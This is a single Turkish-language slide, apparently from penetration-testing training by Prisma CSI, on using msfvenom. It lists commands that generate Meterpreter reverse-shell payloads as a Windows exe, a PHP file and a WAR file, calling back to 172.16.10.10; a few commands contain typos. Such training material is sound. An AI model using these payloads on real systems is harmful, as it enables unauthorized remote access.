 www.prismacsi.com
© All Rights Reserved.
42
Msfvenom Kullanımı
• Msfvenom temel kullanım komutları
• msfvenom -h
• msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.10.10 lport=1337-f exe > shell.exe
• msfvenom -p php/meterpreter/reverse_tcp lhost=172.16.10.10. lport=4444 -f raw > exp.php
• msfvenom - p windows/meterpreter/reverse_tcp lhost=172.16.10.10 lport=4444 -f war -a x86
 